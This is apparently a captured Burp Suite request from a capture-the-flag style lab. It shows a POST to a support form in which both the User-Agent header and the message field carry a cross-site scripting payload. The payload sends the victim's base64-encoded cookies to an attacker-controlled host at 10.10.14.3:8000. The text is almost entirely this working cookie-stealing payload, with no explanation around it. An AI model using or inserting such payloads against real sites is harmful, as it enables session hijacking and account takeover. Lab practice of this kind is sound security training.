 Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.14.3:8000/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=trea&lname=egwf&email=test%40test.com&phone=235553235625&message=<script>var i=new Image(); i.src="http://10.10.14.3:8000/?cookie="+btoa(document.cookie);</script>